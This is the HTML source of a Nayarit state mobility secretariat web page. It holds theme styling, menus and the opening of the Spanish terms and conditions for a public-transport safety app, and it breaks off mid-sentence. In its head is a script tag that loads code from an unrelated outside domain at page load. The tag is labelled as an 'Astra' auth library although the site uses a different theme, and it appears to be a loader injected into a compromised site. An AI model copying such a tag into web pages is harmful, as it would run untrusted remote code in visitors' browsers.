input.button { background-color: #1e2c35; color: #ffffff; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #000a13; color: #ffffff;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #1e2c35; color: #ffffff; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #000a13; color: #ffffff;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #ffffff; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #1e2c35; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #100e0e } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .main .page-title { /*font-size: -0.004em; */ } /* mobile menu */ nav#mobile-menu { background-color: #FFFFFF; } #mobile-nav .searchform input[type="search"]{ background-color: #eeeeee; border-color: rgba(0,0,0,0.15); } nav#mobile-menu ul li.menu-burger { background-color: #f7f7f7 } .main .entry-content, .main .entry-summary { text-align: justify; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 0.4em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 100%; right: 10px; } .kahuna-striped-table .main thead th, .kahuna-bordered-table .main thead th, .kahuna-striped-table .main td, .kahuna-striped-table .main th, .kahuna-bordered-table .main th, .kahuna-bordered-table .main td { border-color: #e9e9e9; } .kahuna-clean-table .main th, .kahuna-striped-table .main tr:nth-child(even) td, .kahuna-striped-table .main tr:nth-child(even) th { background-color: #f6f6f6; } .kahuna-cropped-featured .main .post-thumbnail-container { height: 350px; } .kahuna-responsive-featured .main .post-thumbnail-container { max-height: 350px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 4%; } #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, .pad-container { padding: 4%; } .kahuna-magazine-two.archive #breadcrumbs-nav, .kahuna-magazine-two.archive .pad-container, .kahuna-magazine-two.search #breadcrumbs-nav, .kahuna-magazine-two.search .pad-container { padding: 2%; } .kahuna-magazine-three.archive #breadcrumbs-nav, .kahuna-magazine-three.archive .pad-container, .kahuna-magazine-three.search #breadcrumbs-nav, .kahuna-magazine-three.search .pad-container { padding: 1.3333333333333%; } #site-header-main { height:60px; } #access .menu-search-animated .searchform { height: 59px; line-height: 59px; } .menu-search-animated, #sheader-container, .identity, #nav-toggle { height:60px; line-height:60px; } #access div > ul > li > a { line-height:60px; } #branding { height:60px; } .kahuna-responsive-headerimage #masthead #header-image-main-inside { max-height: 800px; } .kahuna-cropped-headerimage #masthead #header-image-main-inside { height: 800px; } #site-description { display: block; } #site-text { display: none; } #masthead #site-header-main { position: fixed; } .kahuna-fixed-menu #header-image-main { margin-top: 60px; } @media (max-width: 640px) { #header-page-title .entry-title { font-size: 140%; } } .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption, .kahuna-landing-page .lp-blocks-inside, .kahuna-landing-page .lp-boxes-inside, .kahuna-landing-page .lp-text-inside, .kahuna-landing-page .lp-posts-inside, .kahuna-landing-page .lp-page-inside, .kahuna-landing-page .lp-section-header, .kahuna-landing-page .content-widget { max-width: 1440px; } .kahuna-landing-page .content-widget { margin: 0 auto; } .lp-staticslider { max-height: calc(100vh - 60px); } a.staticslider-button:nth-child(2n+1), .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1) { background-color: #1e2c35; color: #ffffff; border-color: #37454e; } .staticslider-button:nth-child(2n+1):hover, .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover { background-color: #37454e; } a.staticslider-button:nth-child(2n), .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n) { color: #1e2c35; background-color: #ffffff; border-color: #e6e6e6; } a.staticslider-button:nth-child(2n):hover, .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover { background-color: #e6e6e6; } .lp-block { background: #ffffff; } .lp-block:hover { box-shadow: 0 0 20px rgba(0,0,0, 0.15); } .lp-block i[class^=blicon]::before { color: #ffffff; border-color: #2d3b44; background-color: #1e2c35; } .lp-block:hover i::before { background-color: #2d3b44; } .lp-block i:after { background-color: #1e2c35; } .lp-block:hover i:after { background-color: #1e2c35; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #1a1818; } .lp-blocks { background-color: #EEEFF0; } .lp-boxes { background-color: #ECEFF2; } .lp-text { background-color: #F7F8F9; } .lp-boxes-static .lp-box:hover { box-shadow: 0 0 20px rgba(0,0,0, 0.15); } .lp-boxes-static .lp-box-image::after { background-color: #1e2c35; } .lp-boxes-static .lp-box-image .box-overlay { background-color: #0a1821; } .lp-box-titlelink:hover { color: #1e2c35; } .lp-boxes-1 .lp-box .lp-box-image { height: 300px; } .lp-boxes-2 .lp-box .lp-box-image { height: 184px; } .lp-box-readmore:hover { color: #1e2c35; } #lp-posts, #lp-page { background-color: #FFF; } .lpbox-rnd1 { background-color: #b5b8bb; } .lpbox-rnd2 { background-color: #b0b3b6; } .lpbox-rnd3 { background-color: #abaeb1; } .lpbox-rnd4 { background-color: #a6a9ac; } .lpbox-rnd5 { background-color: #a1a4a7; } .lpbox-rnd6 { background-color: #9c9fa2; } .lpbox-rnd7 { background-color: #979a9d; } .lpbox-rnd8 { background-color: #929598; } 
</style>
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://semovi.nayarit.gob.mx/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://semovi.nayarit.gob.mx/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://semovi.nayarit.gob.mx/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-1316{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-2e6c5c0:#9FCE00;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-kit-1316 a{color:#79142A;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4480 .elementor-element.elementor-element-42c7562{font-family:"Montserrat", Sans-serif;color:#79142A;}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://semovi.nayarit.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://semovi.nayarit.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://semovi.nayarit.gob.mx/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749158705' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://semovi.nayarit.gob.mx/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749158713' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://semovi.nayarit.gob.mx/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749158725' media='all' />
<!--[if lt IE 9]>
<script src="https://semovi.nayarit.gob.mx/wp-content/themes/kahuna/resources/js/html5shiv.min.js?ver=1.7.0.1" id="kahuna-html5shiv-js"></script>
<![endif]-->
<script src="https://cf-session.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KFT23Z5Q" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["semovi.nayarit.gob.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KFT23Z5Q");
</script>
<script src="https://semovi.nayarit.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://semovi.nayarit.gob.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://semovi.nayarit.gob.mx/wp-json/wp/v2/pages/4480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://semovi.nayarit.gob.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://semovi.nayarit.gob.mx/?p=4480' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://semovi.nayarit.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsemovi.nayarit.gob.mx%2Fterminos-y-condiciones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://semovi.nayarit.gob.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsemovi.nayarit.gob.mx%2Fterminos-y-condiciones%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular page-template-default page page-id-4480 wp-custom-logo wp-embed-responsive wp-theme-kahuna kahuna-boxed-layout kahuna-image-four kahuna-caption-one kahuna-totop-normal kahuna-stripped-table kahuna-fixed-menu kahuna-menu-center kahuna-responsive-headerimage kahuna-responsive-featured kahuna-magazine-two kahuna-magazine-layout kahuna-comment-placeholder kahuna-normal-titles kahuna-hide-page-title kahuna-elementborder kahuna-elementshadow kahuna-elementradius kahuna-article-animation-zoomIn elementor-default elementor-kit-1316 elementor-page elementor-page-4480" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Saltar al contenido"> Saltar al contenido </a>
			<div id="site-wrapper">
	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">
			<div id="site-header-main-inside">

								<nav id="mobile-menu">
					<div><ul id="mobile-nav" class=""><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4929"><a href="https://semovi.nayarit.gob.mx/"><span>Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-4606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-integral-videovigilancia/"><span>Aviso de privacidad integral videovigilancia</span></a></li>
	<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-licencia-de-conducir-tipo-a-b-c-y-p/"><span>Aviso de privacidad – Licencia de conducir tipo “A”, “B”, “C”, y “P”</span></a></li>
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-licencia-de-conducir-tipo-d/"><span>Aviso de privacidad – Licencia de conducir tipo “D”</span></a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-licencias/"><span>Aviso de Privacidad &#8211; Licencia digital</span></a></li>
	<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4442"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-apps-semovi-nayarit/"><span>Aviso de Privacidad Apps SEMOVI NAYARIT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4480 current_page_item menu-item-4495"><a href="https://semovi.nayarit.gob.mx/terminos-y-condiciones/" aria-current="page"><span>Términos y condiciones</span></a></li>
		<li id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://semovi.nayarit.gob.mx/baja-apps/"><span>Baja Apps</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3908"><a href="https://semovi.nayarit.gob.mx/quienes-somos/"><span>Quiénes somos</span></a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://semovi.nayarit.gob.mx/conocenos/"><span>Conócenos</span></a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://semovi.nayarit.gob.mx/transparencia/"><span>Transparencia</span></a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://semovi.nayarit.gob.mx/documentos/"><span>Marco Legal</span></a></li>
</ul>
</li>
<li id="menu-item-5469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5469"><a href="https://semovi.nayarit.gob.mx/tramites-y-servicios/"><span>Trámites y Servicios</span></a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4997"><a href="https://semovi.nayarit.gob.mx/muevete/"><span>Muévete</span></a>
<ul class="sub-menu">
	<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://semovi.nayarit.gob.mx/muevete-ciclistas/"><span>Ciclistas</span></a></li>
	<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://semovi.nayarit.gob.mx/muevete-transporte-publico/"><span>Transporte público</span></a></li>
</ul>
</li>
<li id="menu-item-4791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4791"><a href="https://semovi.nayarit.gob.mx/enlaces-de-consulta/"><span>Enlaces de consulta</span></a>
<ul class="sub-menu">
	<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://semovi.nayarit.gob.mx/archivo/"><span>Archivo</span></a></li>
	<li id="menu-item-4630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4630"><a href="https://semovi.nayarit.gob.mx/archivos-estadisticos/"><span>Información</span></a></li>
	<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6283"><a href="https://semovi.nayarit.gob.mx/datos-estadisticos/"><span>Datos estadísticos</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://semovi.nayarit.gob.mx/registro-publico-de-movilidad/"><span>Registro Público de Movilidad</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="http://correo365.nayarit.gob.mx/"><span>Correo Institucional</span></a></li>
</ul></div>					<button id="nav-cancel"><i class="icon-cancel"></i></button>
				</nav> <!-- #mobile-menu -->
				
				<div id="branding">
					<div class="identity"><a href="https://semovi.nayarit.gob.mx/" id="logo" class="custom-logo-link" title="Secretaría de Movilidad del Estado de Nayarit" rel="home"><img   src="https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso.png.webp" class="custom-logo" alt="Secretaría de Movilidad del Estado de Nayarit" decoding="async" srcset="https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso.png.webp 802w, https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso-300x90.png.webp 300w, https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso-768x231.png.webp 768w, https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso-677x203.png.webp 677w, https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso-800x241.png.webp 800w" sizes="(max-width: 802px) 100vw, 802px" /></a></div><div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://semovi.nayarit.gob.mx/" title="Dependencia de Gobierno del Estado de Nayarit, que garantiza el Derecho Humano a la Movilidad" rel="home">Secretaría de Movilidad del Estado de Nayarit</a> </span></div><span id="site-description"  itemprop="description" >Dependencia de Gobierno del Estado de Nayarit, que garantiza el Derecho Humano a la Movilidad</span></div>				</div><!-- #branding -->

				<div id="sheader-container">
					<nav id="sheader" class="socials"><a href="https://www.facebook.com/MovilidadNayarit/"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><span>facebook</span></a><a href="https://www.instagram.com/semovinayarit/"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1669"><span>instagram</span></a><a href="https://twitter.com/movilidadnay?lang=es"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1411"><span>twitter</span></a></nav>				</div>

								<button id="nav-toggle" aria-label="Menú principal"><i class="icon-menu"></i></button>
				<nav id="access" role="navigation"  aria-label="Menú principal"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4929"><a href="https://semovi.nayarit.gob.mx/"><span>Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-integral-videovigilancia/"><span>Aviso de privacidad integral videovigilancia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-licencia-de-conducir-tipo-a-b-c-y-p/"><span>Aviso de privacidad – Licencia de conducir tipo “A”, “B”, “C”, y “P”</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-licencia-de-conducir-tipo-d/"><span>Aviso de privacidad – Licencia de conducir tipo “D”</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-licencias/"><span>Aviso de Privacidad &#8211; Licencia digital</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4442"><a href="https://semovi.nayarit.gob.mx/aviso-de-privacidad-apps-semovi-nayarit/"><span>Aviso de Privacidad Apps SEMOVI NAYARIT</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4480 current_page_item menu-item-4495"><a href="https://semovi.nayarit.gob.mx/terminos-y-condiciones/" aria-current="page"><span>Términos y condiciones</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://semovi.nayarit.gob.mx/baja-apps/"><span>Baja Apps</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3908"><a href="https://semovi.nayarit.gob.mx/quienes-somos/"><span>Quiénes somos</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://semovi.nayarit.gob.mx/conocenos/"><span>Conócenos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://semovi.nayarit.gob.mx/transparencia/"><span>Transparencia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://semovi.nayarit.gob.mx/documentos/"><span>Marco Legal</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5469"><a href="https://semovi.nayarit.gob.mx/tramites-y-servicios/"><span>Trámites y Servicios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4997"><a href="https://semovi.nayarit.gob.mx/muevete/"><span>Muévete</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://semovi.nayarit.gob.mx/muevete-ciclistas/"><span>Ciclistas</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://semovi.nayarit.gob.mx/muevete-transporte-publico/"><span>Transporte público</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4791"><a href="https://semovi.nayarit.gob.mx/enlaces-de-consulta/"><span>Enlaces de consulta</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://semovi.nayarit.gob.mx/archivo/"><span>Archivo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4630"><a href="https://semovi.nayarit.gob.mx/archivos-estadisticos/"><span>Información</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6283"><a href="https://semovi.nayarit.gob.mx/datos-estadisticos/"><span>Datos estadísticos</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://semovi.nayarit.gob.mx/registro-publico-de-movilidad/"><span>Registro Público de Movilidad</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="http://correo365.nayarit.gob.mx/"><span>Correo Institucional</span></a></li>
</ul></div>				</nav><!-- #access -->
				
			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							<div class="header-image"  style="background-image: url(https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/cropped-cintilla-Nayarit.png.webp)" ></div>
			<img class="header-image" alt="Secretaría de Movilidad del Estado de Nayarit" src="https://semovi.nayarit.gob.mx/wp-content/uploads/2024/04/cropped-cintilla-Nayarit.png.webp" />
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	<div id="breadcrumbs-container" class="cryout one-column"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://semovi.nayarit.gob.mx" title="Inicio"><i class="icon-bread-home"></i><span class="screen-reader-text">Inicio</span></a><i class="icon-bread-arrow"></i> <span class="current">Términos y condiciones</span></nav></div></div></div><!-- breadcrumbs -->
	
	<div id="content" class="cryout">
			
	<div id="container" class="one-column">

		<main id="main" class="main">
			
			
	<article id="post-4480" class="post-4480 page type-page status-publish hentry">
		<div class="schema-image">
					<div class="entry-meta featured-image-meta"></div>
				</div>
		<div class="article-inner">
			<header>
				<h1 class="entry-title singular-title"  itemprop="headline">Términos y condiciones</h1>				<span class="entry-meta" >
									</span>
			</header>

			
			<div class="entry-content"  itemprop="text">
						<div data-elementor-type="wp-page" data-elementor-id="4480" class="elementor elementor-4480">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-44e30da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e30da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3cb246" data-id="a3cb246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42c7562 elementor-widget elementor-widget-text-editor" data-id="42c7562" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>TÉRMINOS Y CONDICIONES DE USO</strong></p><p><strong> 1. </strong><strong>OBJETO</strong></p><p>La APLICACIÓN tiene el objetivo brindar seguridad al usuario del transporte público del estado de Nayarit.</p><p>Algunos de los colectivos que pueden beneficiarse de este proyecto son para todos los públicos. En el diseño y desarrollo de esta APLICACIÓN han intervenido profesionales especialistas, así como un grupo de usuarios que participaron en el periodo de prueba.</p><p>La APLICACIÓN se pone a disposición de los usuarios para su uso personal (nunca empresarial).</p><p>Funciona en un teléfono móvil Android o iOS</p><p>2. <strong>DERECHOS DE PROPIEDAD INTELECTUAL E INDUSTRIAL</strong></p><p>Los derechos de propiedad intelectual e industrial sobre la APLICACIÓN son titularidad de LA SECRETARIA DE MOVILIDAD DEL ESTADO DE NAYARIT, correspondiéndole el ejercicio exclusivo de los derechos de explotación de los mismos en cualquier forma y, en especial, los derechos de reproducción, distribución, comunicación pública y transformación.</p><p>Los terceros titulares de derechos de propiedad intelectual e industrial sobre fotografías, logotipos, y cualesquiera otros símbolos o contenidos incluidos en la APLICACIÓN han concedido las correspondientes autorizaciones para su reproducción, distribución y puesta a disposición del público.</p><p>El usuario reconoce que la reproducción, modificación, distribución, comercialización, descompilación, desensamblado, utilización de técnicas de ingeniería inversa o de cualquier otro medio para obtener el código fuente, transformación o publicación de cualquier resultado de pruebas de referencias no autorizadas de cualquiera de los elementos y utilidades integradas dentro del desarrollo constituye una infracción de los derechos de propiedad intelectual de LA SECRETARIA DE MOVILIDAD DEL ESTADO DE NAYARIT, obligándose, en consecuencia, a no realizar ninguna de las acciones mencionadas.</p><p>3. <strong>POLITICA DE PRIVACIDAD</strong></p><p><strong>             https://semovi.nayarit.gob.mx/aviso-de-privacidad-apps/</strong></p><p><strong>4. EXCLUSIÓN DE RESPONSABILIDAD</strong></p><p>LA SECRETARIA DE MOVILIDAD DEL ESTADO DE NAYARIT se reserva el derecho de editar, actualizar, modificar, suspender, eliminar o finalizar los servicios ofrecidos por la Aplicación, incluyendo todo o parte de su contenido, sin necesidad de previo aviso, así como de modificar la forma o tipo de acceso a esta.</p><p>Las posibles causas de modificación pueden tener lugar, por motivos tales, como su adaptación a las posibles novedades legislativas y cambios en la propia Aplicación, así como a las que se puedan derivar de los códigos tipos existentes en la materia o por motivos estratégicos o corporativos.</p><p>LA SECRETARIA DE MOVILIDAD DEL ESTADO DE NAYARIT no será responsable del uso de la APLICACIÓN por un menor de edad, siendo la descarga y uso de la APLICACIÓN de la exclusiva responsabilidad del usuario.</p><p>La APLICACIÓN se presta “tal y como es” y sin ninguna clase de garantía. LA SECRETARIA DE MOVILIDAD DEL ESTADO DE NAYARIT no se hace responsable de la calidad final de la APLICACIÓN ni de que ésta sirva y cumpla con todos los objetivos de 